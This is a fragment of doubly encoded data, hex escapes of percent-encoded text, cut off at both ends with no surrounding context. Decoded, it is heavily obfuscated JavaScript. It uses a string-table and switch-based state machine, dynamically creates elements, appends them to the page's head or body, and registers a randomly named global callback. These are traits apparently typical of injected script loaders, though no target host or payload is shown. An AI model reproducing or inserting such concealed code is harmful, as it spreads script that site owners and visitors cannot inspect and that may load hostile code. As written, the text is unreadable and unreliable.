x25\x35\x46\x25\x34\x36\x25\x34\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x45\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x32\x25\x36\x35\x25\x36\x37\x25\x34\x35\x25\x37\x38\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x32\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x33\x44\x25\x36\x41\x25\x32\x43\x25\x36\x33\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x32\x25\x36\x35\x25\x36\x37\x25\x34\x35\x25\x37\x38\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x32\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x34\x45\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x32\x25\x36\x35\x25\x36\x37\x25\x34\x35\x25\x37\x38\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x42\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x32\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x34\x33\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x32\x25\x36\x35\x25\x36\x37\x25\x34\x35\x25\x37\x38\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x32\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x36\x42\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x36\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x36\x31\x25\x32\x43\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x37\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x39\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x37\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x35\x34\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x43\x25\x32\x45\x25\x35\x33\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x33\x46\x25\x32\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x33\x41\x25\x37\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x43\x25\x35\x42\x25\x37\x33\x25\x32\x45\x25\x34\x45\x25\x36\x45\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x37\x31\x25\x36\x45\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x33\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x37\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x32\x25\x32\x43\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x33\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x41\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x34\x46\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x37\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x43\x25\x36\x39\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x36\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x35\x34\x25\x36\x45\x25\x33\x46\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x41\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x41\x25\x36\x41\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x34\x46\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x38\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x34\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x31\x25\x32\x39\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x32\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x36\x39\x25\x32\x38\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x34\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x36\x39\x25\x32\x38\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x41\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x35\x42\x25\x36\x35\x25\x32\x43\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x35\x42\x25\x36\x35\x25\x32\x43\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x37\x35\x25\x32\x39\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x45\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x45\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x43\x25\x35\x44\x25\x36\x39\x25\x36\x45\x25\x32\x30\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\